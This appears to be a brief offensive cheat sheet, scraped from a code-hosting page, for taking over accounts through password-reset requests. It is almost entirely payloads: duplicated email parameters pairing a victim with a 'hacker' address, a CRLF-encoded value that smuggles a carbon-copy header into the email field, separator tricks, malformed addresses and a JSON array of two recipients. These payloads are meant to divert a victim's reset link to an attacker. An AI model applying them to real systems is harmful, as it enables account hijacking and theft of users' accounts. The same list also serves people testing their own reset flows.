 Account takeover using password reset
GET /passwordreset
# Double parameter
email=victim@xyz.tld&email=hacker@xyz.tld
# Carbon copy
email=victim@xyz.tld%0a%0dcc:hacker@xyz.tld
# Separators
email=victim@xyz.tld,hacker@xyz.tld
email=victim@xyz.tld%20hacker@xyz.tld
email=victim@xyz.tld|hacker@xyz.tld
# No domain
email=victim
# No tld
email=victim@xyz
# Json table
{"email":["victim@xyz.tld","hacker@xyz.tld"]}